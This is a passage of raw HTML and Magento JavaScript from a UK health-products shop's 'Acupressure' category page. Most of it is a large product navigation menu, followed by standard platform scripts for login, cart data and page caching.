href="https://www.amazinghealth.co.uk/natural-sleep.html" title="Natural Sleep"><span>Natural Sleep</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/magnesium-supplements.html" title="Magnesium Supplements"><span>Magnesium Supplements</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/aloe-vera.html" title="Aloe Vera"><span>Aloe Vera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/ayurvedic.html" title="Ayurvedic"><span>Ayurvedic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/menopause-pms.html" title="Menopause/PMS"><span>Menopause/PMS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/eyes-6.html" title="Eyes"><span>Eyes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/heart-health.html" title="Heart & Circulation"><span>Heart & Circulation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/joint-care.html" title="Joint Care"><span>Joint Care</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/other.html" title="Other"><span>Other</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/easy-living.html" class="level-top" title="Easy Living"><span>Easy Living</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/back-scratchers.html" title="Back Scratchers"><span>Back Scratchers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/shoe-horns.html" title="Shoe Horns"><span>Shoe Horns</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/portable-chairs.html" title="Portable Chairs"><span>Portable Chairs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/grip-tools.html" title="Grip tools"><span>Grip tools</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/easy-living-aids.html" title="Disabled Living Aids"><span>Disabled Living Aids</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/easy-living-aids-8.html" title="Easy Living Aids"><span>Easy Living Aids</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/safety.html" title="Safety"><span>Safety</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/easy-living/purse.html" title="Purse"><span>Purse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/well-being.html" class="level-top" title="Your Well Being"><span>Your Well Being</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/healthy-eating.html" title="Healthy Cooking"><span>Healthy Cooking</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/salt-lamps.html" title="Salt Lamps"><span>Salt Lamps</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/aroma-diffusers-ionisers.html" title="Aroma Diffusers & Ionisers"><span>Aroma Diffusers & Ionisers</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/for-your-body.html" title="For Your Body"><span>For Your Body</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/eyes.html" title="Eyes"><span>Eyes</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/feet.html" title="Feet"><span>Feet</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/body-brushes.html" title="Body Brushes"><span>Body Brushes</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/beauty.html" title="Beauty"><span>Beauty</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/sports-fitness.html" title="Sports & Fitness"><span>Sports & Fitness</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/sports-nutrition.html" title="Sports Nutrition"><span>Sports Nutrition</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/yoga.html" title="Yoga"><span>Yoga</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/equipment-devices.html" title="Equipment & Devices"><span>Equipment & Devices</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/swimming-hats.html" title="Swimming Hats"><span>Swimming Hats</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/mood-enhancers.html" title="Mood Enhancers"><span>Mood Enhancers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/candle-globes.html" title="Friendship Globes"><span>Friendship Globes</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/heat-therapy.html" class="level-top" title="Heat Therapy"><span>Heat Therapy</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/wheat-bags.html" title="Wheat Bags"><span>Wheat Bags</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/lavender-wheat-bags.html" title="Lavender Wheat Bags"><span>Lavender Wheat Bags</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/unscented-wheat-bags.html" title="Unscented Wheat Bags"><span>Unscented Wheat Bags</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/microwave-teddies.html" title="Microwavable Teddies"><span>Microwavable Teddies</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/lavender-teddies.html" title="Lavender Teddies"><span>Lavender Teddies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/unscented-teddies.html" title="Non scented teddies - Unscented microwave teddies"><span>Non scented teddies - Unscented microwave teddies</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/microwave-heat-packs.html" title="Microwave Heat Packs"><span>Microwave Heat Packs</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/microwave-hot-water-bottles-hotties.html" title="Microwave Hotties"><span>Microwave Hotties</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/microwave-heat-pad.html" title="Microwave Heat Pads"><span>Microwave Heat Pads</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/heat-therapy-wraps-supports.html" title="Heat Therapy Wraps "><span>Heat Therapy Wraps </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/hand-warmers.html" title="Hand Warmers"><span>Hand Warmers</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/microwave-hand-warmers.html" title="Microwave hand warmers"><span>Microwave hand warmers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/battery-hand-warmers.html" title="Battery Hand Warmers"><span>Battery Hand Warmers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/arthritis-gloves.html" title="Arthritis Gloves"><span>Arthritis Gloves</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/disposable-hand-warmers.html" title="Disposable Hand Warmers"><span>Disposable Hand Warmers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/touch-screen-gloves.html" title="Touch Screen Gloves"><span>Touch Screen Gloves</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/gel-click-hand-warmers.html" title="Gel Click Hand Warmers"><span>Gel Click Hand Warmers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/hand-warmers/hand-warmers.html" title="Other Hand warmers"><span>Other Hand warmers</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/heated-neck-pillows.html" title="Heated Neck Pillows"><span>Heated Neck Pillows</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/foot-warmers.html" title="Foot Warmers"><span>Foot Warmers</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/warm-slippers.html" title="Warm Slippers"><span>Warm Slippers</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/sheepskin-slippers.html" title="Sheepskin Slippers"><span>Sheepskin Slippers</span></a></li><li class="ui-menu-item level3 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/boot-slippers.html" title="Boot Slippers"><span>Boot Slippers</span></a><ul class="subchildmenu "><li class="ui-menu-item level4 "><a href="https://www.amazinghealth.co.uk/boot-slippers-for-women.html" title="Boot slippers for women"><span>Boot slippers for women</span></a></li></ul></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/microwavable-slippers.html" title="Microwavable slippers"><span>Microwavable slippers</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/microwave-boot-slippers.html" title="Microwave Boot Slippers"><span>Microwave Boot Slippers</span></a></li><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/microwave-slippers.html" title="Microwave Slippers"><span>Microwave Slippers</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/foot-muffs.html" title="Hot Water Bottle Foot Muffs"><span>Hot Water Bottle Foot Muffs</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/heated-insoles.html" title="Heated Insoles"><span>Heated Insoles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/foot-muffs-2.html" title="Foot Muffs"><span>Foot Muffs</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/grain-heat-packs.html" title="Grain heat packs"><span>Grain heat packs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/head-and-ear-warmers.html" title="Head and Ear Warmers"><span>Head and Ear Warmers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/hot-wheat-bottles.html" title="Hot Wheat Bottles"><span>Hot Wheat Bottles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/heated-eye-mask.html" title="Heated Eye Mask"><span>Heated Eye Mask</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/nose-warmers.html" title="Nose Warmers"><span>Nose Warmers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/hot-water-bottles.html" title="Hot Water Bottles"><span>Hot Water Bottles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/ceramic-heat-therapy.html" title="Ceramic Heat Therapy "><span>Ceramic Heat Therapy </span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/battery-warmers.html" title="Battery warmers"><span>Battery warmers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/instant-heat-pads.html" title="Instant Heat Pads"><span>Instant Heat Pads</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/click-heat-pads.html" title="Click Heat Pads"><span>Click Heat Pads</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/pet-heaters.html" title="Pet Heaters"><span>Pet Heaters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/cold-therapy.html" title="Cold Therapy Cooling "><span>Cold Therapy Cooling </span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/walking-sticks.html" class="level-top" title="Walking Sticks"><span>Walking Sticks</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/walking-seat-sticks.html" title="Walking Seat Sticks"><span>Walking Seat Sticks</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/seat-sticks.html" title="Seat Sticks"><span>Seat Sticks</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/folding-walking-seat-sticks.html" title="Folding Seat Sticks"><span>Folding Seat Sticks</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/shooting-sticks.html" title="Shooting Sticks"><span>Shooting Sticks</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/three-legged-seat-sticks.html" title="Three Legged Seat Sticks"><span>Three Legged Seat Sticks</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/quad-seat-stick.html" title="Quad Seat Stick"><span>Quad Seat Stick</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/seat-stick-accessories.html" title="Seat Stick Accessories"><span>Seat Stick Accessories</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/patterned-canes.html" title="Patterned Canes "><span>Patterned Canes </span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/walking-stick-accessories.html" title="Walking Stick Accessories"><span>Walking Stick Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/shock-absorber-canes.html" title="Shock Absorber Canes"><span>Shock Absorber Canes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/folding-walking-sticks.html" title="Folding Walking Sticks"><span>Folding Walking Sticks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/glitter-canes.html" title="Glitter Canes "><span>Glitter Canes </span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/grip-sticks.html" title="Grip sticks"><span>Grip sticks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/quad-walking-sticks.html" title="Quad Walking Sticks"><span>Quad Walking Sticks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/trekking-hiking-poles.html" title="Trekking & Hiking Poles"><span>Trekking & Hiking Poles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/orthopaedic-walking-sticks.html" title="Orthopaedic Sticks "><span>Orthopaedic Sticks </span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/offset-canes.html" title="Offset Canes"><span>Offset Canes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/umbrella-walking-sticks.html" title="Umbrella Walking Sticks"><span>Umbrella Walking Sticks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/formal-walking-sticks.html" title="Formal Walking Sticks"><span>Formal Walking Sticks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/animal-walking-sticks.html" title="Animal Walking Sticks"><span>Animal Walking Sticks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/mini-umbrellas.html" title="Mini Umbrellas"><span>Mini Umbrellas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/everyday-sticks.html" title="Everyday Sticks"><span>Everyday Sticks</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/pet-health.html" class="level-top" title="Pet Health"><span>Pet Health</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/magnetic-collars.html" title="Magnetic Collars"><span>Magnetic Collars</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/no-bite-collars.html" title="Alternative Buster Collars"><span>Alternative Buster Collars</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/pet-heat-pads.html" title="Pet Heat Pads"><span>Pet Heat Pads</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/ceramic-therapy.html" title="Ceramic Pet Therapy"><span>Ceramic Pet Therapy</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/pet-cool.html" title="Pet Cool"><span>Pet Cool</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/pet-safety.html" title="Pet Safety"><span>Pet Safety</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/copper-for-dogs.html" title="Copper for Dogs "><span>Copper for Dogs </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/horse-products.html" title="Horses Health"><span>Horses Health</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/bioflow-for-horses.html" title="Bioflow for Horses"><span>Bioflow for Horses</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/natural-pet-treats.html" title="Natural Pet Treats"><span>Natural Pet Treats</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/brands.html" class="level-top" title="Brands"><span>Brands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/amazing-health-brand.html" title="Amazing Health"><span>Amazing Health</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/allthethingsilike.html" title="AllthethingsIlike"><span>AllthethingsIlike</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/simply-unearthed.html" title="Simply Unearthed"><span>Simply Unearthed</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/things2keepuwarm.html" title="Things2KeepUWarm"><span>Things2KeepUWarm</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/bioflow.html" title="Bioflow"><span>Bioflow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/intelex.html" title="Warmies"><span>Warmies</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/madebyzen.html" title="MadebyZen"><span>MadebyZen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/back-on-track.html" title="Back on Track"><span>Back on Track</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/fashy.html" title="Fashy"><span>Fashy</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/aroma-home.html" title="Aroma Home"><span>Aroma Home</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/classic-canes.html" title="Classic Canes"><span>Classic Canes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/pet-project.html" title="Pet Project"><span>Pet Project</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/linden-leisure.html" title="Linden Leisure"><span>Linden Leisure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/hotrox.html" title="Hotrox"><span>Hotrox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/milford-collection.html" title=" Milford Collection"><span> Milford Collection</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/blooming-surprise.html" title="Body Doctor"><span>Body Doctor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/hotties.html" title="Hotties"><span>Hotties</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/yoga-matters.html" title="Yoga Matters"><span>Yoga Matters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/the-body-doctor.html" title="The Body Doctor"><span>The Body Doctor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/forever-living.html" title="Forever Living"><span>Forever Living</span></a></li></ul></div></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.amazinghealth.co.uk/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://www.amazinghealth.co.uk/natural-therapies.html"
                   title="">
                    Natural Therapies                </a>
                        </li>
                    <li class="item category25">
                            <a href="https://www.amazinghealth.co.uk/breathe-easy.html"
                   title="">
                    Breathe Easy                </a>
                        </li>
                    <li class="item category324">
                            <strong>Acupressure</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Acupressure</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>
    
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "791bb30f-74a2-4e0f-bde5-5bc23d04c358", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<style type="text/css">
.catalog-product-view .chicklets.instagram {
    width: 25px;
    height: 25px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
.catalog-product-view .st_instagram {
    line-height: 10px;
}
</style><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="7yGFUkV03psXMT6l" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.amazinghealth.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.amazinghealth.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.amazinghealth.co.uk\/","customerLoginUrl":"https:\/\/www.amazinghealth.co.uk\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LfdoekeAAAAADiixLbkqDZI9JsTcL0Vwza_EEaO","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Fstatic\u002Fversion1737116435\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.amazinghealth.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.amazinghealth.co.uk\/page_cache\/block\/render\/id\/324\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_id_324","blog_css","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/acupressure-allergy.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
